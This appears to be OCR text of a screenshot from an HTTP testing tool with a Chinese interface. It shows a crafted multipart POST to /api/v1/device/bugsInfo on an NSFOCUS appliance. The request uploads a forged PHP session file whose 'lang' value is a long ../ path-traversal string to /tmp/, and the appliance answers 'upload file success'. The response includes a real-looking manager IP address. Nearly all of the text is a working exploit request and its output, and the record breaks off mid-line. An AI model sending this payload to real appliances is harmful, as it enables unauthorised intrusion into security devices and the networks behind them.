 Request
数据包扫描 热加载 构造请求
1 POST /api/v1/device/bugsInfo HTTP/1.1
2 Content-Type: multipart/form-data; boundary=1d52ba2a11ad8a915eddab1a0e85acd9
3 Host:
4
5 --1d52ba2a11ad8a915eddab1a0e85acd9
6 Content-Disposition: form-data; name="file";
filename="sess_82c13f359d0dd8f51c29d658a9c8ac71"
7
8 lang|s:52:"../../../../../../../../../../../../../../../../tmp/";
9
10 --1d52ba2a11ad8a915eddab1a0e85acd9--
Responses https 241bytes / 315ms
请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Thu, 18 May 2023 04:29:22 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=63072000; includeSubdomains;
preload
6 Vary: Accept-Encoding
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 241
9
10 {
11 "head": {
12 "DEVICE_NAME": "NSFOCUS_DEVICE",
13 "MANAGER_IP": "122.225.18.66",
14 "TIME": "2023-05-18 12:29:22"
15 },
16 "code": 200,
17 "data": {
18 "errMsg": "upload file success",
19 "errCode": 0
20 }
21 }
远端地址
1; 代理:http://127.0.0.1:7890;
响应时间:315ms; 总耗时:1313
ms; URL:h